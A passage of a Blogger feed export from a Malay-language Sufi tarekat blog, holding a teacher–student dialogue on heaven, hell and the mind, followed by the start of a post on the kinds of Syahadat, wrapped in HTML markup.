x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELalu apakah yang harus saya perbuat untuk menyikapi akan ajaran sebegitu wahai Guruku ? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak perlu kamu menanggapi segala ajaran yang tidak logik. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak usahlah kamu membayang-bayangkan Syurga mahupun Neraka.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tidak ada gunanya kamu takut akan Hari Kiamat. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELakukanlah segala Hal-Hal yang Nyata, dan teruslah senantiasa membuat segala Kebajikan dan Kebaikan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenjalankan segala Sifat-Sifat yang Terpuji dan menjauhi segala sifat-sifat yang tercela.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerlakukanlah orang-orang lain seperti kamu ingin diperlakukan oleh orang-orang lain terhadap dirimu sendiri. Selebihnya bukan menjadi urusanmu. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetahuilah wahai anakku...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahawa ajaran yang melahirkan Ketakutan dan Menjanjikan Hadiah yang luarbiasa bagi para pengikutnya setelah mereka mati kelak, itu pada Hakikatnya adalah ajaran yang mempunyai tujuan tertentu untuk menguasai orang-orang lain bagi tujuan-tujuan yang tidak baik, dan kebanyakkannya tujuan mereka adalah Duniawi Tipu Daya semata-mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi akibatkan Ketakutan yang menghantui mereka, para pengikut ajaran itu akan berusaha bermati-matian untuk mencari pelindung sebagai ubat penawar Ketakutannya, sekaligus sebagai pemberi jaminan Kebahagiaan di Hari Kematiannya kelak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetahuilah bahawa, Ketenangan dan Kebahagiaan itu hanyalah mungkin Terwujud daripada dalam dirimu sendiri atau diatas segala usahamu sendiri, dan bukanlah ianya diatas pemberian daripada sesiapapun diluar dirimu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E'ROH SUCI' itu 'ADA' didalam dirimu sendiri, dan bukanlah berada diluar dirimu...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, Berfikirlah dan berbuatlah yang Baik dan Benar, nescaya kamu akan menjalani kehidupanmu di Duniawi ini sepertinya didalam Syurga, kerana 'ROH SUCI' akan Membimbing dirimu disepanjang kehidupanmu. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDuka nestapa dan segala sakit penyakit itu adalah bersumber daripada dalam dirimu sendiri, daripada Fikiranmu sendiri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka, aturlah dirimu dengan Bijaksana, baik pada Fikiran dan perbuatanmu. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka Neraka tidak akan pernah boleh membakar Jiwamu, dan kamu akan Menikmati Keindahan Syurga yang sesungguhnya. Selagi kamu masih hidup didalam Duniawi Tipu Daya ini. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala yang Baik ataupun yang buruk, itu adalah bersumberkan daripada Fikiran. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJikalau Fikiranmu bersih, maka Teranglah Jalan yang akan kamu lalui. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika Fikiranmu kotor, maka akan gelaplah segala keadaan disekelilingmu. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EItulah Syurga atau Neraka yang sebenar-benarnya, dan Kiamat akan Membinasakan Jiwamu, apabila Fikiranmu kotor dan gelap. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak adanya Cahaya Penerang yang boleh muncul untuk Membimbingmu bagi menemukan Kesedaranmu yang Haqiqi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMurid : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerima kasih wahai Guruku diatas segala pencerahan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGelap dan Terang hidup ini adalah bersumberkan daripada Fikiran kita sendiri pada Hakikatnya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari dalam Fikiran ini, maka terciptalah Syurga atau Neraka, Ketenangan ataupun Kesengsaraan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGuru Sufi : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESekarang kamu telah memahami akan HAKIKAT-NYA bukan ?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemoga Keselamatan, Kedamaian, Ketenangan, Kesejahteraan dan Kebahagiaan akan selalu bersama-sama kita semua sebagai makhluk Ciptaaan-Nya yang paling Sempurna dan Mulia...\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"color: #1c1e21; font-size: 12px; white-space: normal;\"\u003E\u003Cdiv class=\"x1cy8zhl x78zum5 x1q0g3np xod5an3 x1pi30zi x1swvt13 xz9dl7a\" style=\"align-items: flex-start; display: flex; flex-direction: row; font-family: inherit; margin-bottom: 12px; padding-left: 16px; padding-right: 16px; padding-top: 12px;\"\u003E\u003Cdiv class=\"x1iyjqo2\" style=\"flex-grow: 1; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xi81zsa x1yc453h\" dir=\"auto\" style=\"color: var(--secondary-text); display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch4 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" id=\"jsc_c_ch\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari Syeh Haqtullah )\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" dir=\"auto\" style=\"color: var(--secondary-text); display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5958920430752686584\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/beradab-kepada-guru.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5958920430752686584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5958920430752686584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/beradab-kepada-guru.html","title":"   BERADAB KEPADA GURU*"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4pXSNWgaWaExPUH95_YMtHnXqqlKqBeoWrWh5ehICgdYamAJzN_ALv0E3eUL2nSfNd3uOlVXcD5RWLnokPMY_N8JCCEQnIh_BI9NUm7pe-tmmhgCWtBhj34jCBDzkTV2wx4IvqW0HPXP8sGkmbjjru985zojpJERflYs3SwAsDeAEd9EyVdqPGIK1A\/s72-c\/272087947_964471917379096_9189688583471743155_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-648257460328669046"},"published":{"$t":"2022-12-12T21:19:00.003+08:00"},"updated":{"$t":"2022-12-12T21:19:19.361+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"\"\"SYAHADAT\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT_RoWc_3oEW5EPediRG7WFIYvPu4MCdWlStw5z6I1DUSR5FwiAcR81yajChTlaQNuonv7-pCIpLt9MBX7OGZUohlmaZogfvcAdln7nv_YaHj5RnchJtyKTmsBpyZKrQaQ8Dj8sPSH9GctjbEDAQtEmsGqPtc4bV9Em8FjfD2tgikPe-ZGBoWH92F1Bw\/s512\/90095864_212983803388330_8888093403531706368_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT_RoWc_3oEW5EPediRG7WFIYvPu4MCdWlStw5z6I1DUSR5FwiAcR81yajChTlaQNuonv7-pCIpLt9MBX7OGZUohlmaZogfvcAdln7nv_YaHj5RnchJtyKTmsBpyZKrQaQ8Dj8sPSH9GctjbEDAQtEmsGqPtc4bV9Em8FjfD2tgikPe-ZGBoWH92F1Bw\/w200-h200\/90095864_212983803388330_8888093403531706368_n.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"background-color: white; color: #050505; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\"SYAHADAT\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyahadat Itu Adalah Saksinya Seorang Penyaksi, Yang Menyaksikan Kepada Siapa Dia Bersaksi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESejauh Mana Maqam Kesaksian kita Kepada Allah dan Rasul-Nya, Sedalam Itu Pula Mata Hati kita Menyaksikan Kehadiran Allah dan Rasul-Nya Didalam Kedalaman Diri kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJadi Syahadat Merupakan Pengakuan dari Sebuah Penyaksian. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPenyaksian Atas Kehadiran Allah dan Rasul-Nya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyahadat Merupakan Iman Tertinggi dari Tingkat Iman.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIman Yang Telah Menempatkan si Penyaksi ke tingkat Isbatul Yakin.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyarat orang membaca Syahadat harus memenuhi Tiga perkara :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. NUR HIDAYAH,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebarang siapa yang mendapat nur hidayah akan dijaga dari sifat musyrik dan perilaku syirik.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. NUR INAYAH,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebarang siapa yang mendapat nur inayah maka akan dijaga dari dosa besar.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. NUR KIFAYAH,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebarang siapa mendapat nur kifayah maka akan dijaga dari bersitan hati yang kotor dan jelek.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMacam-Macam Syahadat :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. SYAHADAT MUTAAWWILAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya Syahadat Yang Pertama, Syahadatnya Allah Sendiri.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBunyinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Innanii Anallahu Laa ilaaha Illa Ana\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Sesungguhnya Aku ini Allah, tidak ada tuhan selain Aku).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Thoha 14)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. SYAHADAT MUTAWASHITOH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya Syahadat Yang tengah-tengah, Seperti Syahadatnya Malaikat, Para Nabi dan Rasul dan Para Orang Mukmin Semua.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYaitu :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Asyahadu Anlaa Ilaha Illallah\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Edasar dalil :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Syahidallahu Annahu Laa ilaaha illa Huwa Wal Malaikatu Wa Ulul 'Ilmi\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS Al Imron 18).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. SYAHADAT MUTAAKHIRAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya Syahadat Yang Terakhir Yaitu Syahadat Umum.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda yang bertanya Laa ilaha illaallah Muhammad Rasul Allah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EItu termasuk golongan Syahadat Mutaswashitoh ataulah Syahadat Umum.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Laa 